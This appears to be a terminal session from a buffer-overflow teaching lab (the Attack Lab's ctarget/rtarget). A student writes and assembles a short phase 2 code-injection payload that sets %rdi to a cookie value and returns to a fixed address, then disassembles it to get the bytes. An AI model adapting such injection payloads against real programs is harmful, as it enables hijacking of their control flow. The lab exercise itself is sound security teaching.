 peter@nf5280-server: ~/target1
⌥⌘1
peter@nf5280-server: ~/target1 (ssh) ⌘1 python ⌘2 +
peter@nf5280-server:~/target1$ cat phase2.s
mov $0x59b997fa, %rdi
pushq $0x000000004017ec
ret
peter@nf5280-server:~/target1$ gcc -c phase2.s
peter@nf5280-server:~/target1$ l
README.txt  ctarget*     exploit-raw.txt  farm.c    phase2.d  phase2.s    rtarget*
cookie.txt  ctarget.asm  exploit.txt      hex2raw*  phase2.o  phase2.txt
peter@nf5280-server:~/target1$ objdump -d phase2.o
phase2.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 fa 97 b9 59    mov    $0x59b997fa,%rdi
   7:   68 ec 17 40 00          pushq  $0x4017ec
   c:   c3                      retq
peter@nf5280-server:~/target1$